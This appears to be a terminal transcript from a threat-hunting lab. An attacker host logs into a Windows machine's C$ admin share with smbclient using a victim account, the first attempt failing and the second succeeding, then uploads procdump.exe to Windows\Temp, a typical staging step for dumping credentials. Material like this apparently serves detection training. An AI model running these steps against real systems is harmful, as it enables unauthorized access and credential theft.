 root kali-attacker [~]
# ls /root/procdump.exe
/root/procdump.exe
root kali-attacker [~]
# smbclient //192.168.3.2/C$ -U threathunt\\victim01
Password for [THREATHUNT\victim01]:
session setup failed: NT_STATUS_LOGON_FAILURE
root kali-attacker [~]
# smbclient //192.168.3.2/C$ -U threathunt\\victim01 1
Password for [THREATHUNT\victim01]:
Try "help" to get a list of possible commands.
smb: \> cd Windows\Temp
smb: \Windows\Temp\> put /root/procdump.exe procdump.exe
putting file /root/procdump.exe as \Windows\Temp\procdump.exe (20902.6 kb/s) (av
erage 20902.7 kb/s)
smb: \Windows\Temp\> exit